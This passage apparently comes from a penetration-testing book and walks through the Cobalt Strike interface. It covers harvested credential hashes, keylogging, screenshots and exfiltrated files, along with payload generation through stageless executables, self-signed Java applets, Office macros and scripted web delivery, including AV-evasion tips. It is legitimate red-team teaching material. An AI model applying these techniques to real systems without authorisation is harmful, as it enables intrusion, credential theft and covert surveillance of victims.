|                   | PT@3172                                   | ۲  |                     |  |
|                   | <u>S</u> can                              |    |                     |  |
|                   | Ser <u>v</u> ices                         |    |                     |  |
|                   | <u>H</u> ost                              | ٠  |                     |  |

From here, you can interact with the sessions opened on the target system. As you can see in the preceding screenshot, **PT@2908** is the session opened on the given IP and the beacon payload resides in the PID 2908. Consequently, we can interact with this session directly from here:



#### Credentials

Credentials such as web login passwords, password hashes extracted from the SAM file, plain-text passwords extracted using mimikatz, etc. are retrieved from the compromised system and are saved in the database. They can be displayed by clicking on the icon shown in the following screenshot:



When you perform a hashdump in Metasploit (a post-exploitation module that dumps all NTLM password hashes from the SAM database), the credentials are saved in the database. With this, when you dump hashes in Cobalt Strike or when you use valid credentials to log in, the credentials are saved and can be viewed from here:

| * *                       |                                  |       |      |          |              |
|---------------------------|----------------------------------|-------|------|----------|--------------|
| Event Log X Credentials X |                                  |       |      |          |              |
| user                      | password                         | realm | note | source   | host         |
| PT                        | ee206513a3facf8228b7dbbff8302cef | PT-PC |      | hashdump | 192.168.2.14 |
| Administrator             | 31d6cfe0d16ae931b73c59d7e0c089c0 | PT-PC |      | hashdump | 192.168.2.14 |
| Guest                     | 31d6cfe0d16ae931b73c59d7e0c089c0 | PT-PC |      | hashdump | 192.168.2.14 |
|                           |                                  |       |      |          |              |

#### **Downloaded files**

To view all the exfiltrated data from the target system, you can click on the button shown in the following screenshot:



This will show the files (exfiltration) that were downloaded from the target system:

| A ¥                     |             | 2002                 |       |                |
|-------------------------|-------------|----------------------|-------|----------------|
| Event Log X Downloads X |             |                      |       |                |
| host                    | name        | path                 | size  | date           |
| 192.168.2.14            | jusched.exe | C:\Users\PT\Desktop\ | 573kb | 06/24 13:51:17 |
|                         |             |                      |       |                |
|                         |             |                      |       |                |
|                         |             |                      |       |                |
|                         |             |                      |       |                |
|                         |             |                      |       |                |
|                         |             |                      |       |                |
|                         |             |                      |       |                |

#### Keystrokes

This option is generally used when you have enabled a keylogger in the beacon. The keylogger will then log the keystrokes and send it to the beacon. To use this option, click the button shown in the following screenshot:



When a user logs into the system, the keylogger will log all the keystrokes of that user (explorer.exe is a good candidate for keylogging). So, before you enable the keylogger from the beacon, migrate or inject a new beacon into the explorer.exe process and then start the keylogger. Once you do this, you can see that there's a new entry in the **Keystrokes** tab:



The left side of the tab will show the information related to the beacon. This may include the user, the computer name, the PID in which the keylogger is injected, and the timestamp when the keylogger sends the saved keystrokes to the beacon. In contrast, the right side of the tab will show you the keystrokes that were logged.

#### Screenshots

To view the screenshots from the target system, click on the button shown in the following screenshot:



This will open up the tab for screenshots. Here, you will get to know what's happening on the system's screen at that moment itself. This is quite helpful when a server administrator is logged in to the system and works on **Active Directory** (**AD**) and **Domain Controller** (**DC**) settings. When monitoring the screen, we can find crucial information that can lead to DC compromise:



## Payload generation – stageless Windows executable

The *stageless Windows executable payload generation* feature is available at the click of a button. You can generate a Windows executable, and to do this you start by clicking on the button shown in the following screenshot:



Once clicked, a new window will open where you will input the details for the team server and the payload that will be generated by it:

| 000                        |                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
| Cobalt Strike View Attacks | Reporting Help                                                                                                    |
|                            | 🖼 🗶 🔎 🏟 🏟 🖹 🖂 🔗 📥 📕 🌍                                                                                                  |
| •                          | <ul> <li>Windows Executable (Stageless)</li> </ul>                                                                     |
| Export<br>(Help -          | a stageless Beacon as a Windows executable. Use Cobalt Strike Arsenal scripts<br>> Arsenal) to customize this process. |
| Stage:                     | _RevHttpsBeacon_                                                                                                    |
| Proxy:                     |                                                                                                    |
| Output                     | : Windows EXE                                                                                                    |
| x64:                       | Use x64 payload                                                                                                    |
| sign:                      | Sign executable file                                                                                                   |
|                            | Generate Help                                                                                                    |

The **Stage** will show the available listeners that can be used to send the second stage payload. You need to select the listener of your choice for this. In this case, we already have a listener set up on port 443, which has been named \_RevHttpsBeacon\_. This listener is a beacon payload. If you have proxy server set up with authentication already, you can provide the details in **Proxy**. To do this, you need to click on the options button besides the **Proxy** textbox:

| 000           |                     | Windows Executable (Stageless)                                                                       |
|---------------|---------------------|----------------------------------------------------------------------------------------------------|
| Export a      | stageless Beacon as | a Windows executable. Use Cobalt Strike Arsenal scripts (Help -> Arsenal) to customize this process. |
| Stage:        | _RevHttpsBeacon_    |                                                                                                    |
| Proxy:        |                     |                                                                                                    |
| Output:       | Windows EXE         | (Manual) Proxy Settings                                                                              |
| x64:<br>sign: | Use x64 payload     | Proxy Type: http  Proxy Host: Proxy Port: Username: Password:                                        |
|               |                     | Ignore proxy settings; use direct connection                                                         |

Cobalt Strike supports HTTP and SOCKS (4a) proxies. You can set up the proxy details that the payload will use while connecting to the team server via your desired authenticated proxy.

The output payload that will be generated through this can be in multiple formats— PowerShell (this will create a .ps1 file with the payload in it; you need to execute this PowerShell script with the executionpolicy bypass argument in order to get the shell), Raw (which can be used for further *FUD-ing* of the payload), Windows EXE (a basic EXE that works on both x86 and x64 Windows OS), Windows service EXE (for persistence, the payload will be set up as a Windows service), 32-bit DLL and 64-bit DLL (DLLs are better options when customized for bypassing AV, and they are also smaller in size; you can generate a DLL and then inject it directly into the memory, and this would bypass the static file AV detection/on-disk-write detection):

|          | Windows Executable (Stageless)                                                                                                    |  |  |
|----------|----------------------------------------------------------------------------------------------------|--|--|
| Export a | Export a stageless Beacon as a Windows executable. Use Cobalt Strike Arsenal scripts (Help -> Arsenal) to customize this process. |  |  |
| -        |                                                                                                    |  |  |
| Stage:   | _RevHttpsBeacon_                                                                                                    |  |  |
|          |                                                                                                    |  |  |
| Proxy:   |                                                                                                    |  |  |
| Output   | Windows EXE                                                                                                    |  |  |
| ouput.   | PowerShell                                                                                                    |  |  |
| 46.41    | Raw                                                                                                    |  |  |
| X04.     | Windows EXE                                                                                                    |  |  |
|          | Windows Service EXE                                                                                                    |  |  |
| sign:    | Windows DLL (32-bit)                                                                                                    |  |  |
|          | Windows DLL (64-bit)                                                                                                    |  |  |
|          | Generate Help                                                                                                    |  |  |

#### Payload generation – Java signed applet

A Java signed applet attack is a very famous drive-by attack used by the attacker to exploit the applets loaded on a web page. The Java applets are self-signed, and they can be used to get permission from the visitor (victim) for execution. Click on the button shown in the following screenshot for payload generation:



Once the visitor allows the applet to be executed, the payload will be executed and the beacon will be calling back to the team server.

You can also change the applet settings, including the **Local URI**, the **Local Host**, and **Local Port** (you can also give the redirector's information here), and the **Listener**:

| Cobalt Strike View | v <u>A</u> ttacks <u>R</u> e  | porting <u>H</u> elp                                                                                                    |
|--------------------|-------------------------------|----------------------------------------------------------------------------------------------------|
|                    |                               | ● ≛ ፆ ⊠ భ 🖕 🖹 🖂 🖉 📥 📕 🗣                                                                                                   |
|                    |                               | Self-signed Applet Attack                                                                                                 |
|                    | This packag<br>specified list | e sets up a self-signed Java applet. This package will spawn the<br>tener if the user gives the applet permission to run. |
|                    | Local URI:                    | /mPlayer                                                                                                    |
|                    | Local Host:                   | 192.168.2.6                                                                                                    |
|                    | Local Port:                   | 80                                                                                                    |
|                    | Listener:                     | _RevHttpsBeacon_                                                                                                    |
|                    |                               | Launch Help                                                                                                    |

If you do not wish to use the listeners available in the drop-down list, you can always add a new one by clicking the **Add** button:

|                             | Self-signed Applet Attack                                                                            | 3172                                        |
|-----------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|
| This packag<br>will spawn t | e sets up a self-signed Java applet. This package he specified listener if the user gives the applet |                                             |
| Local URI:                  | /mPlayer                                                                                             | O New Listener                              |
| Local Host:                 | 192.168.2.6                                                                                          | Create a listener.                          |
| Local Port:                 | 80                                                                                                   |                                             |
| Listener:                   | _RevHttpsBeacon_                                                                                     | Name:                                       |
|                             | Launch Help                                                                                          | Payload: windows/beacon_http/reverse_http 💌 |
|                             |                                                                                                    | Host: 192.168.2.6                           |
|                             |                                                                                                    | Port:                                       |
|                             |                                                                                                    | Save                                        |
|                             |                                                                                                    |                                             |

When everything is ready, you need to click the **Launch** button for executing the drive-by attack. Cobalt Strike will host the applet and give you the confirmation:

| •••                             | Success                                       |  |
|---------------------------------|-----------------------------------------------|--|
| Started servi<br>Copy and pa    | ice: host applet<br>ste this URL to access it |  |
| http://192.168.2.6:8000/mPlayer |                                               |  |
|                                 | Ok                                            |  |

A lot of pentesters use this social engineering technique to get access to the target system by using an applet signed with a self-signed code signing certificate. However, this does not work with most of the browsers now as they have policies in place to prevent it. Starting with Java version 1.7 (update 51), the self-signed Java applet will not run by default. A better option would be either to use a valid certificate or to go for macros.

#### Payload generation – MS Office macros

Payload execution via Office macros is the new *black*. If you have heard about the uproar of ransomware, then you must know about macros as well. For the past few years, macros have been used to execute the payload embedded in it. However, for a successful execution, the victim needs to be convinced to click on **Enable Content** in the malicious document. To start generating macros-enabled payload embedded in the document, click the button shown in the following screenshot:



At this point, you will get a listener window where you will have to select the listener to use once the payload is executed over the target system. Of course, you also have the option to add a new listener if you desire to do so:

| Cobalt Strike View | Attacks Reporting Help                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
|                    | 三 🕂 🖼 🖈 🖕 🖹 🖂 🖉 📥 📕 🏟                                                                                                    |
|                    |                                                                                                    |
|                    | S Office Macro                                                                                                    |
|                    | This package generates a VBA macro that you may embed into a Microsoft Word or Excel document. This attack works in x86 and x64 Office on Windows. |
|                    | Listener: _RevHttpsBeacon_ Add                                                                                                    |
|                    |                                                                                                    |
|                    |                                                                                                    |
|                    | Generate Help                                                                                                    |

Once you generate the macros for the given listener, you will get an instruction window that you can follow in order to embed the macros in a document:

| Macro Instructions                                                          |
|-----------------------------------------------------------------------------|
| Follow these steps to add this Macro to a Microsoft Word or Excel document: |
| 1. Open Microsoft Word or Excel                                             |
| 2. Go to View -> Macros -> View Macros                                      |
| <ol><li>Change Macros in to the current file</li></ol>                      |
| <ol><li>Give your macro a name (any name is OK)</li></ol>                   |
| 5. Click Create                                                             |
| 6. Clear the editor                                                         |
| <ol><li>Press Copy Macro to copy the macro to your clipboard.</li></ol>     |
| 8. Paste the macro                                                          |
| 9. Close the macro editor window                                            |
| <ol><li>Save the document as a macro-enabled document</li></ol>             |
|                                                                             |
| Copy Macro                                                                  |

This document can be saved as a macro-enabled document (.docm) or a word 97-2003 document (.doc).

The document can be then delivered to the victim via any method, and once the victim opens up the document and enables the content, the macros will be executed and the beacon will call back to home (team server).

#### Scripted web delivery

This technique is used to deliver the payload via the web. To continue, click on the button shown in the following screenshot:



A scripted web delivery will deliver the payload to the target system when the generated command/script is executed on the system. A new window will open where you can select the type of script/command that will be used for payload delivery. Here, you also have the option to add the listener accordingly:

| 000                                  |                                                                                                    |                       |
|--------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
| Cobalt Strike View Attacks Reporting | g <u>H</u> elp                                                                                                    |                       |
|                                      | 🔑 🖾 🔅 🍺 🖹 🖂 🥜 📥 📕 🏶                                                                                               |                       |
|                                      | Scripted Web Delivery                                                                                             |                       |
| This attack h<br>one-liner wil       | nosts an artifact that delivers a Cobalt Strike payloar<br>Il allow you to quickly get a session on a target host | d. The provided<br>t. |
| URI Path:                            | /a                                                                                                    |                       |
| Local Host:                          | 192.168.2.6                                                                                                    |                       |
| Local Port:                          | 80                                                                                                    |                       |
| Listener:                            | _RevHttpsBeacon_                                                                                                  | Add                   |
| Type:                                | powershell                                                                                                    | •                     |
|                                      | bitsadmin                                                                                                    |                       |
|                                      | powershell                                                                                                    |                       |
|                                      | python                                                                                                    |                       |
|                                      | regsvr32                                                                                                    |                       |

#### File hosting

Files that you want to host on a web server can also be hosted through the Cobalt Strike team server. To host a file through the team server, click on the button shown in the following screenshot:



This will bring up the window where you can set the URI, the file you want to host, the web server's IP address and port, and the MIME type. Once done, you can download the same file from the Cobalt Strike team server's web server. You can also provide the IP and port information of your favorite web redirector. This method is generally used for payload delivery:

|                                      |                                  | Cobalt Strike                         |
|--------------------------------------|----------------------------------|---------------------------------------|
| Cobalt Strike View Attacks Reporting | <u>l</u> elp                     |                                       |
|                                      | 🖾 🏟 🖹 🖂 🖉 🛋 📕 🌍                  |                                       |
|                                      | Host File                        |                                       |
| Host a file th                       | rough Cobalt Strike's web server |                                       |
|                                      |                                  |                                       |
| File:                                |                                  |                                       |
| Local URI:                           | /download/file.ext               | ]                                     |
| Local Host:                          | 192.168.2.6                      |                                       |
| Local Port:                          | 80                               |                                       |
| Mime Type:                           | automatic                        | ]                                     |
|                                      | automatic                        |                                       |
|                                      | application/acad                 |                                       |
|                                      | application/arj                  |                                       |
|                                      | application/astound              |                                       |
|                                      | application/clariscau            |                                       |
|                                      | application/dxf                  |                                       |
|                                      | application/hta                  |                                       |
|                                      |                                  | · · · · · · · · · · · · · · · · · · · |

#### Managing the web server

The web server running on the team server, which is generally used for file hosting and beacons, can be managed as well. To manage the web server, click on the button shown in the following screenshot:



This will open the **Sites** tab where you can find all web services, the beacons, and the jobs assigned to those running beacons. You can manage the jobs here:

| Event Log X Sites X |             |                   |        |                                    |
|---------------------|-------------|-------------------|--------|------------------------------------|
| URI                 | Host        | Port              | Туре   | Description                        |
| beacon.http-get     |             | 443               | beacon | beacon handler                     |
| stager              |             | 443               | beacon | beacon stager x86                  |
| stager64            |             | 443               | beacon | beacon stager x64                  |
| beacon.http-post    |             | 443               | beacon | beacon post handler                |
| /a                  | 192.168.2.6 | 8080              | page   | Scripted Web Delivery (powershell) |
|                     |             |                   |        |                                    |
|                     |             |                   |        |                                    |
| £                   |             | Copy URL Kill Hel | p      |                                    |

#### Server switchbar

The Cobalt Strike client can connect to multiple team servers at the same time and you can manage all the existing connections through the server switchbar. The switchbar allows you to switch between the server instances:



You can also rename the instances according to the role of the server. To do this, simply right-click on the **Instance** tab and you'll get two options: **Rename** and **Disconnect**:

| Event Log X                                    |                                                     |
|------------------------------------------------|-----------------------------------------------------|
| 06/19 23:17:47 *** ha<br>06/22 13:39:47 *** hi | <b>rry</b> has joined.<br><b>manshu</b> has joined. |
| [06/22 13:48] himanshu<br><u>event</u> >       | Rename                                              |
| harry@192.168.2.6 himansh                      | Disconnect 6                                        |

You need to click on the **Rename** button to rename the instance of your choice. Once you click this button, you'll be prompted for the new name that you want to give to your instance:



For now, we have changed this to EspionageServer:

| Event Log X                                                                     |  |
|---------------------------------------------------------------------------------|--|
| 06/19 23:17:47 *** harry has joined.<br>06/22 13:39:47 *** himanshu has joined. |  |
| [06/22 13:50] himanshu                                                          |  |
| event>                                                                          |  |
| harry@192.168.2.6 EspionageServer                                               |  |

Renaming the switchbar helps a lot when it comes to managing multiple sessions from multiple team servers at the same time.

#### Customizing the team server

The team server is just a bash script that executes the cobaltstrike.jar file for starting the server. By default, the Armitage team server runs on port 55553/tcp and the Cobalt Strike team server runs on port 50050/tcp (both use SSL for communication initiation). Being the default port, it's easy for someone else to find your team server on the internet and try to connect to it in order to get access to your compromised hosts. Consequently, to protect your team server from attacks, you need to think of a few ways to protect it from other attackers. These may include the following:

- Use a strong password for team server authentication [EASY]
- Whitelist your IP from the team server firewall and deny all other IPs (this could be messy if your IP is dynamic) [MEDIUM]

- Block the 55553/tcp port from the firewall on the team server and tunnel this port to your system (reverse SSH tunnel) [HARD]
- Customize the team server and change the port [EASY]

To customize the script, first you need to look for the teamserver file in your cobaltstrike directory. You can do this by executing ls -alh:

| [xXxZombi3xX> | c: cot | baltstr | ike Har | ry\$ ls       | -alł | n  |       |                           |
|---------------|--------|---------|---------|---------------|------|----|-------|---------------------------|
| total 42184   |        |         |         |               |      |    |       |                           |
| drwx@         | 13     | Harry   | staff   | 416B          | Jul  | 10 | 11:53 |                           |
| drwx+         | 499    | Harry   | staff   | 16K           | Jul  | 10 | 00:08 |                           |
| - rw - r r    | 1      | Harry   | staff   | 1.4K          | Jun  | 11 | 17:43 | .cobaltstrike.beacon_keys |
| -rwxr-xr-x@   | 1      | Harry   | staff   | 126B          | May  | 23 | 2017  | agscript                  |
| -rwxr-xr-x@   | 1      | Harry   | staff   | 144B          | May  | 23 | 2017  | c2lint                    |
| -rwxr-xr-x@   | 1      | Harry   | staff   | 93B           | May  | 23 | 2017  | cobaltstrike              |
| -rwxr-xr-x@   | 1      | Harry   | staff   | 21M           | Apr  | 13 | 08:42 | cobaltstrike.jar          |
| - rw - r r    | 1      | root    | staff   | 2.3K          | May  | 28 | 19:14 | cobaltstrike.store        |
| drwxr-xr-x    | 8      | root    | staff   | 256B          | Jun  | 24 | 13:37 | data                      |
| drwxr-xr-x    | 3      | root    | staff   | 96B           | Jun  | 24 | 13:50 | downloads                 |
| drwxr-xr-x    | 15     | root    | staff   | 480B          | Jul  | 10 | 11:40 | logs                      |
| -rwxr-xr-x@   | 1      | Harry   | staff   | 1.8K          | Jul  | 10 | 11:54 | teamserver                |
| drwxr-xr-x@   | 5      | Harry   | staff   | 16 <u>0</u> B | Sep  | 7  | 2017  | third-party               |
| xXxZombi3xX>  | (:cot  | baltstr | ike Har | ry\$ 📕        |      |    |       |                           |

Next, open the file with an editor of your choice. This may include nano, pico, vim, vi, leafpad, or gedit, but I prefer to use nano:

#### nano teamserver

